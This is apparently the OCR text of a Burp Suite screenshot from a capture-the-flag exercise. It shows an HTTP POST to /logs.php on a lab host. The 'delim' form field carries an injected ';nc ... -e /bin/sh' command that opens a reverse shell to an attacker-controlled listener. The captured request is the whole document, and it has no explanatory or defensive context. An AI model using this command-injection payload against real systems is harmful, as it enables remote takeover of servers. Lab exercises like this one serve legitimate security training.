 Request
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-GPC: 1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=4natd10ok9pjvsrsuhr4ql0ktq
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 37
13
14 delim=;nc+10.10.14.33+4444+-e+/bin/sh